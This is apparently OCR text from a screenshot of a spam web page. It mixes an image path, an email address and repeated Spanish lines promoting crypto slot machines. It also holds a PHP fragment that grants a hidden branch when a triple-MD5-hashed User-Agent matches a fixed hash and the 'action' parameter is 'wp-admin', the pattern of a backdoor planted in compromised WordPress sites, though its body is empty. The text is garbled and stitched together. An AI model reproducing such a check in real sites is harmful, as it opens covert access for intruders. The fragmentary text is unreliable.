
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Jugar Tragamonedas
Para Ganar Cripto
Jugar Tragamonedas
Para Ganar Cripto
El casino era una empresa conjunta entre Black